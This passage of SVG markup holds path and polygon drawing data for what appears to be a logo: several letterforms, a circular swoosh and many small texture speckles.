	<path class="st1" d="M168,179.6h10v0.4c-1.1,0-1.8,0.1-2.3,0.5c-0.4,0.4-0.7,1.3-0.7,2.9v13.3l20.6-15.5c0.4-0.3,0.6-0.5,0.6-0.8   c0-0.3-0.5-0.4-1.4-0.4v-0.4h7.5v0.4c-1.9,0-3.7,0.7-5.5,2.1l-18,13.4l17.9,13.6c0,0,0,0,0.1,0c0,0,0.1,0,0.1,0.1c0,0,0.1,0,0.1,0   c2.4,1.8,4.2,3,5.5,3.7c1.3,0.7,2.5,1.1,3.6,1.1v0.4h-11.8V214c1.1,0,1.6-0.1,1.6-0.4c0-0.2-0.4-0.6-1.3-1.3L175,197.5v12.9   c0,1.5,0.1,2.4,0.3,2.8c0.2,0.3,0.5,0.6,0.8,0.7c0.4,0.1,0.9,0.2,1.7,0.2v0.4H168V214c1.3,0.1,2.2-0.1,2.5-0.6   c0.3-0.5,0.5-1.4,0.5-2.9v-27c0-1.5-0.2-2.5-0.5-3c-0.3-0.5-1.2-0.6-2.5-0.6V179.6z"></path>
	<path class="st1" d="M236.6,179.6v0.4c-0.5,0-1,0-1.5,0.2c-0.6,0.2-0.9,0.5-1,0.8c-0.1,0.4-0.2,1.2-0.2,2.6v26.7   c0,1.4,0.1,2.3,0.2,2.7c0.1,0.3,0.3,0.6,0.7,0.8c0.3,0.2,0.9,0.3,1.8,0.3v0.4h-9.3V214c1.2,0,1.9-0.2,2.2-0.7   c0.3-0.4,0.4-1.5,0.4-3.1v-26.4c0-1.7-0.2-2.7-0.5-3.2c-0.3-0.5-1-0.7-2.1-0.7v-0.4H236.6z"></path>
	<path class="st1" d="M288,179.6h6.7v0.4c-1,0-1.7,0.2-2.1,0.6s-0.6,1.2-0.6,2.5v31.6l-27.7-29.5V211c0,0.8,0.1,1.4,0.2,1.8   c0.1,0.4,0.3,0.7,0.5,0.8c0.2,0.1,0.8,0.3,1.8,0.4v0.4h-6.7V214c1.2,0,1.9-0.2,2.2-0.6c0.3-0.4,0.4-1.4,0.4-3v-23.5   c0-2.1-0.3-3.7-0.9-5c-0.6-1.3-1.9-1.9-4-1.8v-0.4h6.5l26.1,27.7v-24.5c0-1.3-0.2-2.1-0.7-2.4c-0.5-0.3-1.1-0.4-1.8-0.4V179.6z"></path>
	<path class="st1" d="M351,180v-0.4h9c2.6,0,4.5,0.1,5.6,0.3c1.1,0.2,2.2,0.6,3.2,1.3c1,0.6,1.9,1.5,2.6,2.7c0.7,1.2,1.1,2.5,1.1,4   c0,2.9-1.4,5.3-4.3,7c2.5,0.4,4.4,1.5,5.7,3.1c1.3,1.6,1.9,3.6,1.9,6c0,2.2-0.5,4.2-1.6,6c-1.1,1.8-2.3,3-3.8,3.6   c-1.4,0.6-3.4,0.9-5.9,0.9H351V214c1.1,0,1.8-0.2,2.1-0.6c0.3-0.4,0.4-1.5,0.4-3.3v-26.2c0-1.3,0-2.1-0.1-2.6   c-0.1-0.5-0.3-0.8-0.7-1C352.3,180.1,351.7,180,351,180z M357.5,180.4v15.3h4.2c2.9,0,4.8-0.8,5.7-2.5c0.9-1.6,1.4-3.3,1.4-4.9   c0-1.7-0.4-3.2-1.1-4.4c-0.7-1.2-1.8-2.1-3.2-2.7c-1.4-0.6-3.4-0.9-6.1-0.9H357.5z M360.2,196.4h-2.7v11c0,1.5,0.1,2.5,0.2,3   c0.1,0.5,0.4,0.9,0.8,1.4c0.4,0.5,1.1,0.9,2,1.2c0.9,0.3,2.3,0.5,4,0.5c2.7,0,4.6-0.6,5.7-1.9c1.1-1.3,1.7-3.1,1.7-5.6   c0-2.5-0.5-4.6-1.5-6.2c-1-1.6-2.1-2.6-3.4-2.9C365.8,196.5,363.5,196.4,360.2,196.4z"></path>
	<path class="st1" d="M415,198.4h-10.2l-5.3,13.1c-0.4,0.9-0.5,1.5-0.5,1.7c0,0.5,0.4,0.8,1.2,0.8v0.4h-5.2V214   c0.7,0,1.3-0.2,1.7-0.5c0.5-0.3,1-1.2,1.6-2.6l12.6-31.8h0.6l12.4,30.7c0,0.2,0.3,0.9,1,2.2c0.6,1.3,1.6,2,2.9,2v0.4h-8.1V214   c0.7,0,1.1-0.3,1.1-0.9c0-0.4-0.2-1-0.5-1.9c-0.1-0.1-0.1-0.2-0.2-0.3c0-0.2-0.1-0.2-0.1-0.2L415,198.4z M405.1,197.4h9.4   l-4.7-11.8L405.1,197.4z"></path>
	<path class="st1" d="M449.2,180v-0.4h9.9c2.5,0,4.3,0.1,5.4,0.2c1.1,0.1,2.3,0.5,3.4,1.1c1.2,0.6,2.1,1.5,2.7,2.5   c0.6,1.1,0.9,2.4,0.9,3.9c0,1.8-0.5,3.4-1.6,5c-1.1,1.6-2.6,2.9-4.5,4.1l2.5,3.8c0.5,0.9,2,3,4.3,6.2c2.3,3.2,4.1,5.1,5.3,5.8   c1.3,0.7,2.5,1,3.7,1c1.2,0,2.5-0.4,4-1.3l0.1,0.5c-1.9,1.5-4.3,2.3-7.4,2.3c-2,0-3.7-0.6-5.2-1.8c-1.4-1.2-4-4.5-7.5-9.8   c0,0,0-0.1,0-0.1l-3.5-5.4l-3.1,0.1h-2.8v13.3c0,1.1,0.1,1.8,0.4,2.3c0.3,0.5,1,0.7,2,0.7v0.4h-9V214c1.1,0,1.8-0.3,2.1-0.7   c0.3-0.4,0.4-1.3,0.4-2.6v-27.6c0-0.9-0.1-1.6-0.4-2.2C451.1,180.3,450.4,180,449.2,180z M455.7,180.6v16.3h3.6c2.9,0,5-0.7,6.4-2   c1.4-1.4,2.1-3.1,2.1-5.3c0-2.1-0.7-4.2-2-6.1c-1.4-1.9-3.8-2.9-7.2-2.9H455.7z"></path>
</g>
<path class="st2" d="M529.7,508.2c26.8-32,47.5-69.2,58.6-109.1c11.2-40,12.5-82.4,4.7-122.9c-7.7-40.6-24.1-79.3-47-113.6  c-22.9-34.3-52.3-64.1-86.3-87.2c-34-23-72.7-39.1-113-45.6c-20.2-3.2-40.7-4-61-2.2c-20.3,1.9-40.3,6.2-59.6,12.9  c-19.2,6.7-37.7,15.7-55.1,26.4c-17.4,10.7-33.7,23.3-48.9,37.1c-30.4,27.5-56.1,60.3-73.2,97.3c-8.6,18.5-15,37.9-19,57.9  c-4,20-5.6,40.4-4.7,60.7c1.7,40.7,13.1,80.9,32.1,117.1c18.9,36.2,45.4,68.6,77.2,94.3c31.8,25.7,69.2,44.7,109,54.2  c19.9,4.8,40.4,7.1,60.9,6.9c20.5-0.2,41-2.9,60.9-7.9c19.9-5,39.3-12.3,57.8-21.4c9.2-4.6,18.3-9.6,27-15.1  c8.8-5.4,17.3-11.3,25.3-17.7c32.3-25.7,57.2-60.2,73.9-98.1c8.3-19,14.6-38.9,18.6-59.4c4.1-20.4,5.9-41.3,5-62.2  c3.1,41.7-4.5,84.1-20.3,122.9c-16,38.8-40.5,74.6-73,101.8c-8.1,6.8-16.8,13-25.6,18.6c-8.9,5.7-18,11-27.4,15.9  c-18.8,9.7-38.6,17.5-59,23.1c-41,11.1-84.8,12.1-126.3,2.6c-20.8-4.6-41-11.8-60.1-21.2c-19.1-9.3-37.2-20.9-53.9-34.1  C94,514,66.2,480.5,46.2,442.9c-20-37.6-32-79.7-33.9-122.4c-1-21.4,0.6-42.9,4.8-63.9c4.2-21,10.8-41.5,19.9-60.9  c18-38.9,45-73,76.6-101.4c31.4-28.4,68.1-52,108.6-65.7c20.2-6.9,41.3-11.3,62.6-13.1c21.3-1.7,42.8-0.8,63.9,2.7  c42.2,7,82.2,24.4,116.9,48.7c34.8,24.3,64.6,55.5,87.5,91c23,35.5,39.3,75.4,46.4,117c7,41.6,4.6,84.8-7.7,125  c-6.1,20.1-14.6,39.4-25.1,57.6C556.1,475.7,543.6,492.6,529.7,508.2z"></path>
<g>
	<path class="st0" d="M495.4,259.5c0.1,0-0.4-0.6-0.5-0.8C494.9,259,495.6,259.6,495.4,259.5z"></path>
	<polygon class="st0" points="494.9,262.3 494.7,262 494.9,262.9  "></polygon>
	<path class="st0" d="M493.1,263.6c1,1,0.5-0.7,1.1-0.5l0.2,0.2l-0.5-1C493.7,262.7,493.6,263.7,493.1,263.6z"></path>
	<path class="st0" d="M490.4,261.7c0.4,0.4,0.1,0.5,0.3,0c-0.1,0-0.1-0.1-0.1-0.1C490.6,261.6,490.5,261.7,490.4,261.7z"></path>
	<path class="st0" d="M490.6,261.6C490.8,261.5,490.2,261.3,490.6,261.6L490.6,261.6z"></path>
	<path class="st0" d="M489.9,262.5l0-0.6c-0.2-0.2-0.5-0.1-0.5-0.4C489.3,261.9,489.5,262.1,489.9,262.5z"></path>
	<path class="st0" d="M490.3,263.5l0-0.3C490.2,263.1,490.2,263.1,490.3,263.5z"></path>
	<path class="st0" d="M490.3,262.7l0,0.6c0.2,0.2,0.4,0.5,0-0.2C490.6,263.4,490.4,263,490.3,262.7z"></path>
	<path class="st0" d="M490.6,262.7c0.3,0.2,0.6,0.2,0.6,0.8C491.6,263,490.9,262.3,490.6,262.7z"></path>
	<path class="st0" d="M493.9,264.9l0.4,0.2l-0.1-0.5C494.3,264.8,493.6,264.5,493.9,264.9z"></path>
	<path class="st0" d="M488,262.9c0.2,0.3,0.5,0.6,0.8,0.9l0-0.4C488.6,263.3,488.3,263.2,488,262.9z"></path>
	<path class="st0" d="M488.8,263.8l0,0.6C489.1,264.3,489,264.1,488.8,263.8z"></path>
	<polygon class="st0" points="491.2,264.8 491,263.6 491.1,264.9  "></polygon>
	<polygon class="st0" points="487,263.5 486.7,262.8 487,263.9  "></polygon>
	<path class="st0" d="M486.3,264.1c-0.2-0.6-0.7-0.7-0.8-1.1c-0.1,0.2,0,0.7,0.1,1.2C485.7,263.9,485.9,263.8,486.3,264.1z"></path>
	<path class="st0" d="M485.8,264.9c0-0.2-0.1-0.4-0.1-0.7C485.6,264.3,485.7,264.5,485.8,264.9z"></path>
	<path class="st0" d="M488.3,264.6c-0.1-0.1-0.4-0.5-0.7-0.6l0.6,0.6L488.3,264.6z"></path>
	<path class="st0" d="M488.2,264.7L488.2,264.7c-0.1,0-0.2,0.1-0.3,0.1C487.9,264.8,488,264.7,488.2,264.7z"></path>
	<path class="st0" d="M488.3,264.6L488.3,264.6C488.3,264.7,488.3,264.7,488.3,264.6z"></path>
	<path class="st0" d="M490,264.7c0.1,0.5,0.1,1.2,0.8,1.5C490.6,265.7,490.2,265.4,490,264.7z"></path>
	<path class="st0" d="M489,265.4l0.4,0c-0.1-0.2-0.4-0.4-0.4-0.7L489,265.4z"></path>
	<polygon class="st0" points="489,265.7 489,265.4 488.9,265.4  "></polygon>
	<path class="st0" d="M486.7,265.2c0.1,0.4,0,0.5-0.2,0.7c0.3,0,0.5,0,0.6-0.1C487,265.5,486.9,265.1,486.7,265.2z"></path>
	<path class="st0" d="M487.4,265L487.4,265C487.5,265.1,487.5,265.2,487.4,265z"></path>
	<polygon class="st0" points="485,266.9 485.1,267 485,266.8  "></polygon>
	<path class="st0" d="M487.3,265.9c0.2,0.1,0.2-0.2,0.1-0.4c0,0.1-0.1,0.2-0.2,0.3C487.2,265.9,487.3,266,487.3,265.9z"></path>
	<path class="st0" d="M485.5,265.5c0.2,0.1,0.3,0.2,0.5,0.3C485.8,265.6,485.5,265.3,485.5,265.5z"></path>
	<path class="st0" d="M487.3,264.9C487.3,264.9,487.3,264.9,487.3,264.9C487.1,264.7,487.2,264.8,487.3,264.9z"></path>
	<path class="st0" d="M487.3,264.9c0,0.1,0.1,0.4,0.1,0.5c0-0.1,0.1-0.2,0.1-0.4C487.4,265,487.3,265,487.3,264.9z"></path>
	<path class="st0" d="M487.3,271.9c-0.4-0.7-0.4-1.5,0.3-1c0-0.7-1.6-2.8-2.6-3.9c0.2,0.3,0.3,0.6,0.3,1.2c0.3,0.3,1.2,0.5,1.3,1.2   c-0.2,0.6-0.5,0-0.9-0.3c0.7,0.7,0.2,1.5,1.1,2.7l0.1-0.7C487.1,271.3,487.1,271.7,487.3,271.9z"></path>
	<path class="st0" d="M485.7,266.7l0.1-0.2c-0.2,0-0.5-0.2-1-0.7c0,0.5,0.1,0.7,0.2,1l0.7-0.3L485.7,266.7z"></path>
	<path class="st0" d="M486.3,266.2c0.4,0.8,0.3,1.3,0.9,2c0.3-0.3-0.1-0.8-0.1-1.2C486.6,267.5,487,266.4,486.3,266.2   c0.1-0.1,0.2-0.2,0.2-0.3c-0.2,0-0.3-0.1-0.5-0.1l0,0l0,0l0,0c0.1,0.1,0.1,0.1,0.1,0.1l0,0C486.2,266,486.2,266.1,486.3,266.2   c-0.3-0.1-0.1-0.2-0.2-0.3l-0.1-0.1l0,0l-0.3,0.8C485.9,266.6,486.1,266.5,486.3,266.2z"></path>
	<path class="st0" d="M491.5,268c-0.1-0.1-0.1-0.1-0.1-0.2C491.4,267.9,491.4,268,491.5,268z"></path>
	<path class="st0" d="M491,267.7c0-0.1-0.2-0.4,0-0.5c0.3,0.1,0.2,0.3,0.4,0.6c0-0.2-0.1-0.7-0.5-0.9l0,0.1   c-0.4-0.1-1.3-0.8-1.3-0.9C490.1,266.7,490.4,267.2,491,267.7z"></path>
	<path class="st0" d="M488.7,267.2l-0.3,0.7l0.7,0.5l-0.3-0.4C489.2,267.9,488.9,267.5,488.7,267.2z"></path>
	<polygon class="st0" points="484.7,266.5 484.3,265.7 484.7,267  "></polygon>
	<polygon class="st0" points="484.1,267 483.7,266.3 483.8,266.8  "></polygon>
	<path class="st0" d="M448.1,291.4l-0.1,0.3C448,291.6,448.1,291.5,448.1,291.4z"></path>
	<path class="st0" d="M449.4,291.2l0-0.4C449.3,291.1,449.3,291.2,449.4,291.2z"></path>
	<path class="st0" d="M468.3,275.2c-0.5-0.6-1.2-1.5-0.8-0.7l0.4,0.8C468,275,468.1,275.1,468.3,275.2z"></path>
	<path class="st0" d="M458.3,284.3l0.1,0.2c0-0.3-0.1-0.6-0.1-0.8C458.4,283.9,458.3,284.1,458.3,284.3z"></path>
	<path class="st0" d="M459.2,287.8l-0.5-0.4C458.8,287.5,459,287.7,459.2,287.8z"></path>
	<path class="st0" d="M441.4,293.5l-0.1,0.9C441.7,294.4,441.5,294,441.4,293.5z"></path>
	<path class="st0" d="M477.8,270.9c-0.3-0.2-0.6-0.3-0.7-0.2C477.5,271,478.1,271.6,477.8,270.9z"></path>
	<path class="st0" d="M446.8,282.3c-0.1,0.2-0.1,0.4,0,0.5C446.9,282.6,446.9,282.5,446.8,282.3z"></path>
	<path class="st0" d="M476.6,271c0.1,0.1,0.1,0.1,0.2,0.1c0.1-0.2,0.1-0.4,0.3-0.4C476.7,270.5,476.5,270.4,476.6,271z"></path>
	<path class="st0" d="M416.1,294.8c0,0,0-0.1-0.1-0.1C416,294.8,416,294.9,416.1,294.8z"></path>
	<path class="st0" d="M409.3,285.7c0.1,0,0.2,0,0.3,0C409.6,285.6,409.5,285.6,409.3,285.7z"></path>
	<path class="st0" d="M481.4,268.2C481.5,268,481.4,268.1,481.4,268.2L481.4,268.2z"></path>
	<path class="st0" d="M483.8,270.8c0,0.1,0.1,0.2,0.2,0.4C483.9,271,483.8,270.8,483.8,270.8z"></path>
	<path class="st0" d="M477.6,276.5L477.6,276.5C477.7,276.7,477.7,276.7,477.6,276.5z"></path>
	<path class="st0" d="M481.8,268.4c-0.1-0.1-0.2-0.1-0.3-0.1C481.6,268.3,481.7,268.3,481.8,268.4z"></path>
	<path class="st0" d="M481.6,268c0.1,0,0.1,0,0.2,0C481.7,267.9,481.6,267.8,481.6,268z"></path>
	<path class="st0" d="M481.2,268.3c0.1-0.1,0.2-0.1,0.3,0c-0.1,0-0.1-0.1-0.1-0.1C481.4,268.2,481.3,268.2,481.2,268.3z"></path>
	<path class="st0" d="M429.5,291.9C429.5,291.9,429.5,291.9,429.5,291.9C429.3,292.2,429.4,292.2,429.5,291.9z"></path>
	<polygon class="st0" points="467.8,285.1 467.8,285.1 467.8,285.1  "></polygon>
	<path class="st0" d="M467.5,286c-0.1-1.1,0-1,0.3-0.9l-1.1-2.3L467.5,286z"></path>
	<path class="st0" d="M445.2,292.2l0.5,0.7c-0.3,1.4-0.7,1-0.1,2c-0.4-2.7,1.6-0.5,1.1-3.2l0.4,0.5c-0.1,0-0.1,0.1-0.1,0.1   c0.8,1.2,0-2,0.8-1.8c0.3,0.2,0.5,0.5,0.4,0.9l0.4-0.8c0.2,0,0.2,0.5,0.1,0.5l0.8-0.4l0,0.1c0-0.4,0.2-1.1,0.2-1.4   c0.3,0.3,0,0.3,0.1,0.6l0.3-0.7c0.3,0.7,0.1,1.4-0.2,1.4c0.9,2.6,0.2-0.7,1.4,0.6l-0.3,0.4c0.6,1.5,0.8,0.9,1.5,1.7   c-0.2-0.5-1.5-2.2-1.1-2.9c0.2,0.2,0.4,0.2,0.5-0.4c0.2,0.9,0.4,0.7,0.7,0.5l0.3,1.3c0.3-0.4,0.1-1.1,0.2-1.7c0.4,0,0.7,1,1,1.8   c0.7,0.1-0.8-1.5-0.1-1.9c0.6,0.4,0.9-0.2,1.3-1.1c0.5,0.3,0.1,0.8,0.3,1.1l0.1-1.1c0.1,0,0.1,0.3,0.2,0.5c0.2-0.4-0.3-1.2,0-1.7   c-0.2-1.4,1.4,1.8,1.5,0.1c0.2,0.3,0.1,0.8,0.3,1.2c0.4-1.2,0.4-0.9,0.6-2.4l0.7,0.7c-0.6-0.8-0.5-2.1-0.4-3.1   c-0.3-0.4-0.5-0.8-0.6-0.9l0.4-0.8c0.1,0.2,0.2,0.6,0.3,1.2c0-0.1,0-0.2,0-0.3c0.4,0.4,0.5,1.1,0.5,1.9c-0.1-0.2-0.3-0.5-0.5-0.7   c0.1,0.8,0.2,1.7,0.4,2.4c0-0.2,0-0.3,0.1-0.4c0,0.2,0,0.4,0.1,0.5c0.1,0.1,0-0.2,0.1-0.5l0.6,1.3l-0.1-0.6l1.1,0.6   c0.2-1.5,0.1-3.7,0.8-4.6c0.1,1.1,0.5,1.6,0.9,2.8c-0.7-1.2-0.5,0.8-1.1,0.7c0.3,0.1,0.4,0.6,0.4,0.9l0.5-1.4c0.3,1,0.4,0.7,0.8,1   c-0.8-1.9,0.2-1.5,0.4-2.2c0.2,0.6,0.4,1.3-0.1,1.3c1,1.3-0.2-2.4,0.7-1.4c-0.1,0.1-0.2,0-0.1,0.3c0-0.7,0.8-0.4,0.9,0.2l-0.1,0   c0.8,0,2.1-0.7,1.6-2.4c0.1,0.2,0.6,2,0.7,2.3l-0.8-5.8c0.4,1.4,2.1,4.5,1.8,5.5c0.2,0.1,0.5,0.3,0.7-0.3c-0.2-0.2-1-1.9-0.9-2.1   c1,1.4,0.6,0.7,1.6,1.8c-0.3-0.2-0.9-2.4-0.7-2.5c0.1,0.3,0.9,2.1,0.9,2.4l-0.2-2.3c0,0.4,0.7,1.8,1.1,2.3   c-0.2-0.4,0.6-0.2,0.7-0.5l-0.5-0.4c0.9,0-0.5-3.2,0.2-3.4c0.1,0.5,0.9,2.7,1.4,2.8c-0.3-1.1-1.5-5.4-1.2-6.5l0.4,0.6l0.2-0.9   c0.4,1.7,1.1,5.4,1.2,6.9c0.5,0.4,0.4,0.7,0.8,0.4c0.4,0.5,0.2,1,0,1l1.1-0.1c-0.6-1.2,0.2-1.6-0.3-2.6l-0.5,1.7   c-0.6-1.2-1-3.8-0.2-3.8c0.4,0.4,0.9,2.2,1.1,2.6c-0.1-0.5,0.3-1.1,0.5-0.8l0,0.8c0.6,0.3-0.1-1.9,0.8-0.9c0.2,0,1.2,1.4,0.9,0.6   c-0.9-1.3-3-5.6-3.3-6.7c0.1,0.1,1.4,1,1.9,1.6c0.8,1,0.9,2.8,1.5,3.6c-0.1-0.3-0.2-0.8-0.2-1c0.3,0.2,0.4,1.1,0.7,0.7   c-0.5-1.3,0.8-0.2-0.3-1.1c0.2-0.5,0.5,0.1,0.9-0.2c-0.5-0.7-1-2.9-0.8-3.4c0.1,0.3,0.4,0.7,0.5,0.9c0.7-0.2,1.4,0.1,2-0.2   c0.2,0.3,0.7,0.5,0.8,1.1c0-0.3-0.2-0.7,0-0.8c0.9,0.8-0.3,0.4,0.6,1.5c-0.3-0.7,0-1.2,0-1.8c-0.7-1-0.7,0.1-0.8,0.7   c-0.8-1.5-1.1-3.3-0.9-4.3c0.3-0.6,0.7,0.8,0.7,0.6c1.1-0.2-0.6-3,0.7-2.4c0.8,0.8,1.1,1.9,1.5,2.5c-0.2,0.6-1-0.2-1.2,0l0.6,0.3   c0,0.4-0.1,0.8-0.4,0.6c0.7,0.7,1.7-0.7,2.9-0.4c0-0.4,0-0.8-0.3-1.2l-0.2,0.3c-0.6-0.6-0.2-1.3-0.7-1.5c0-0.7-0.1-1.7,0.5-1.6   l0.7,1c-0.2-0.3-0.6-0.5-0.6-0.1c-0.1-0.6,1.5,1,0.9-0.5l-0.7-0.6c0-0.7-0.3-2.1,0.3-1.9c-0.8-0.9,0,0.2-1-0.9   c1.1,1.4-1,0.5,0.3,1.9c-1.1-1.3-0.8-0.3-1.9-1.3c0.2,0.3,0.5,0.6,0.1,0.6c0,0.1,0.1,0.3,0.1,0.3l0,0l0,0c0,0.1,0,0.1,0,0   c0.2,0.1,0.3,0.3,0.5,0.4c0.3,0.9-0.2,1.2-0.1,1.7c-0.3-0.1-0.2-0.4-0.5-0.8l0.1,0.8c-0.5-0.8-1.2-1-1.1-1.7l-0.4,0.2   c-0.5-0.3-0.9-0.3-0.9,0.1c-0.3-0.1,0,1.1-0.2,0.4l-0.4,0.8l-0.1-0.2c-0.7,0.2-0.6,2-2.1,0.9c-0.1,0.3-0.2,0.7-0.7,0.6l-0.4-0.7   c-0.1,0.4-1.2-0.3-0.9,0.5c-1.2-1.7-1.5,0.2-2.2,0.1l0.4,0.9c-0.4,0.1-0.5,0.5-0.8,1.1l0.4,0.8c0,0.9-1.2-0.2-1.7,0.2   c-0.1-0.3,0.1-0.3,0.3-0.2c-1.5-1.6-0.8,2-2.1,0.9c0,0.4-0.2,0.3-0.4,0.2c0,0,0,0,0-0.1c0,0,0,0-0.1,0c-0.1-0.1-0.3-0.2-0.4-0.3   c0.1,0.2,0.3,0.3,0.4,0.4c-0.1,0.1-0.2,0.3-0.3,0.5l-0.4-0.9c0,0,0,0,0,0c-0.3-0.3,0,0.5,0.4,1.1c0,0.2,0,0.4,0,0.6   c-0.7-1.4-0.3,0.7-1.1-0.8c0.2,0.8-0.7,0.9-0.1,2.5c-0.1-0.2-0.2-0.3-0.1-0.3c-0.3-0.1-0.5-0.2-0.6,0.3l-0.5-1.1l0.2,1.7   c-0.5-0.6-0.8-1-0.9-1.9c-0.1,1.6-0.3,0.7-0.4,2.3l-0.3-0.8c-0.2,0.1-0.1,1.2-0.5,0.6c-1-1.3-2.3,0.6-3.9-0.4   c0.9,2.1-0.9-0.8-0.3,0.9c-0.2-0.5-0.5-0.7-0.5-1.3c-0.4,0.7-1.1-0.6-1.1,1c-0.2-0.5-0.1-0.8-0.3-1.1c0,0.1,0,0.5-0.2,0.2   c-0.2-0.3-0.1-0.5,0-0.7c-0.6,0.3-0.1,1.9,0.3,3.5c-0.5-0.6-0.6-0.5-0.6,0.6c-0.3-0.5-0.6-0.9-0.3-1.2c-0.2,0-1.5-0.4-1.2,0.9   c-0.2-0.3-0.3,0-0.3,0.2c-0.5,0.1-0.6,0-1,0.2l0.2,0.2c0.2,1.5-0.3,0.4-0.6,0.7l0-0.2c-1.1-0.9-0.3,0.6-1.4-0.4l0.3,0.9   c0.4,2-1.1-1-1.4-0.1l0.3,0.5c-0.1,0.8-1.4-2.6-1.7-2.8c-0.1-0.2,0-0.3,0.1-0.5c-1-1,0.2,1.3-0.3,1.7c-0.2-0.6-0.2-1.7-0.6-1.8   c-0.3-0.5-0.6,2.4-1.4,1.2c0.2,0.5,0.4,1,0.3,1.4c-0.4,0.3-1.4-1.7-1.5-0.1c-0.1-0.1-0.1-0.3-0.1-0.4c-0.2,0.5-0.8,0.9-0.8,1.8   c-0.9-3.2-1.6,1.9-2.1-1.1l-0.9,0.3l0-0.3c-0.6-0.1-0.7,0.7-0.8,1.4c-0.2-0.2-0.1-0.5-0.1-0.6c-1-0.5-1-0.3-1.5,1.3l-0.2-1   c-0.1,0.6-1.5-1.4-2.1-0.1c0-0.1,0-0.3,0-0.5c-0.8,1.3-2.6-2.4-2.5,1.2l-0.5,1c0.9,0.2,0.1,1.6,0.5,2.1c-0.3,0.2-1-1-0.6-1.2   l0.1,0.2c-0.1-1.9-1.1-0.5-1.2-1.8c-1.6,0.3-3.2-0.6-4.7-0.5l0.3,1.4l-0.5,0c-0.2-0.3-0.3-1.1,0.1-1.1c-0.3-0.8-0.6,0.8-0.5,1.1   c-0.8-0.5,0.1-1.7-0.1-1.7l-0.3,0.1l0.1,0.2c-0.2,0.6-0.2,1.3-0.6,1.2c-0.3-0.3-0.2-0.9-0.3-0.9c0-0.1,0-0.1-0.2,0l-0.7-0.1   l0.3,1.1c-0.2,0.6-0.6,0-0.2,1.3c-0.6-2-2.5-0.5-2.8-1.2c-0.4,0.9-0.8,0.9-1.3,0.8c0.1,0.2,0.3,1.5-0.2,1.4c0-2.7-0.8-1.1-1.3-3   c0.4,1.3-1.2,0.3-0.7,2.2c-0.4-0.2,0-1-0.3-1.6c-0.8,1.1-1.9-0.6-2.9-0.3c0,0.4,0.2,0.9-0.1,1.4l-0.5-1.8c-0.2,0.2-0.2,2-0.6,0.8   c0.1,0.3,0.1,0.7,0,0.9c-2-1.7-4.3,1.3-6.1-2.1c0.2,0.7,0,0.8-0.2,0.8c0.1,0.2-0.1,0.9-0.1,1.3l-0.7-1.4c-0.3,1.3-0.9,0-1.1,1.2   l0.3-0.2c-0.5,1.4,0.1,3.4-0.1,5.3c0.6-1.6,0.9,2.6,1.9,0.3c0.1,0.4-0.2,0.6-0.1,1.1c0.2-0.8,0.5-1,0.9-0.6l-0.1,0.2   c1.2-0.1,1.6,0.7,2.9,1.3l-0.1-1c0.3,0.1,0.3,0.4,0.4,0.7c0.4-1.4-0.8-0.1-0.4-1.7c0.3,1.9,1.9,0.1,2.2,2.3c0.4,0-0.1-1.1,0.3-1.1   l0.1,0.6l0.1-0.8c0.3,0.1,0.4,0.9,0.4,1.4c-0.1-0.1-0.2,0.1-0.3,0.2c0.4,0.7,1-0.2,1.2,0l-0.4-0.4c1.2-0.5,2.6,0.2,3.7-1l-0.1-0.4   c0.8-0.9,0.7,0.5,1.6,0.1l0,0.1c0.2-0.5,0.4-0.7,0.7-0.7c-0.2,0.5,0.5,1,0.2,1.6c0.9-0.9,0.4-0.7,0.9-2.4l0.2,0.7   c0.2-0.7,0.2-1,0.6-1.3c-0.3,0.7,0.4,1.1,0,2c1.1,1.6,1.3-1.7,1.9,0.6c0.3-2.1-0.9-1.1-0.7-1.5c-0.3-0.7,0.3-1.6,0.6-1.4   c0.3,0,0.7,2.6,1.5,2.5c-0.1,0-0.1,0.2-0.2,0.1c0.3,0.5,0.5-0.7,0.9,0.1c0.1-1.3,0.5,0,0.4-1.6l-0.7,0.4c0.4-0.5,0.6-2.3,1.3-1.5   c0,0.3-0.2,0.8-0.3,1c0.2,0.4,0.3-0.3,0.6,0.1c0.1,1.6-0.8,0.4-1.2,1.7c0.3,0.6,0.7-1.2,0.7,0.5c0.1-2.2,0.8,0.2,1.2-1.5l0.1,1   c0.1-0.2,0.2-0.6,0.4-0.6l-0.2,1.3c0.3-1.1,0.9,0.8,1.3,0.2c-0.9,0.1-0.3-1.1-0.7-1.8c0.9-1.4,0.9,2.4,2,1.8   c-0.1,0.2-0.7-0.5-0.5-1c0.2,0.2,0.6,0.5,0.8,1c0.8-0.3-0.2-1,0-1.6c0.4,1.1,0.3-0.5,0.6-0.9l0.1,1c1,0.5,0-2,0.9-1.4l-0.2,1.4   l0.4-0.4l0,1.1c0.4-0.9,0.5-0.7,1-0.4c-0.2-0.7-0.2-1.8,0.2-1.8c0.3,0.5,0,0.9,0.5,0.7c0,0.6-0.1,1.4-0.4,0.5c0,0.3,0,0.6,0,0.9   c0.4,0.6,0.8,0,1,0c-0.1,0-0.2-0.1-0.3-0.2l0.6-1.4c0.2,0.3,0.1,0.6,0.1,0.9c0.2-0.1,0.2-0.6,0.4-0.7c0,0.8,0.2,1.6-0.1,2l0.7-1   c0.1,0.3,0.5,0.9,0.5,1.2c0.5,0.4,0.8-1.7,1.5-1.1c0-0.2,0-0.3,0.1-0.4c0.6,0.1,1.2,1,1.7-0.2l0.6,1.3c0.4-0.4-0.8-1.7,0-2.3   c0.5-0.5,0.4,1.1,0.7,1.5c0.2-0.8,0.4-2.3,1.2-1.2C445.5,292.3,445.3,292.1,445.2,292.2z M451.1,290.5c-0.1,0.2-0.2,0.9-0.4,0.3   C450.6,289.7,450.9,290.2,451.1,290.5z M459.7,285.8c0,0.3-0.2,0.2-0.4-0.1C459.4,285.6,459.5,285.6,459.7,285.8z M480.3,269.7   L480.3,269.7C479.9,269.5,480.1,269.6,480.3,269.7z M481,269.8c0-0.1-0.1-0.3-0.2-0.4c0.1,0.2,0,0.3-0.2,0.3   C480.8,269.9,481,270,481,269.8z M427.2,285.6l0.1,0.2C427.1,286.1,427.2,285.9,427.2,285.6z"></path>
	<path class="st0" d="M459.1,287.4c-0.1-0.1-0.1-0.3-0.2-0.5C458.9,287.1,458.9,287.2,459.1,287.4z"></path>
	<polygon class="st0" points="441.4,293.4 441.4,293.4 441.4,293.5  "></polygon>
	<path class="st0" d="M477.3,280.9c-0.2-0.1-0.3-0.2-0.4-0.4C477,280.8,477.1,281,477.3,280.9z"></path>
	<path class="st0" d="M482.6,267l-0.2,0.4c0.1-0.1,0.3,0,0.4,0.1C482.7,267.3,482.5,267,482.6,267z"></path>
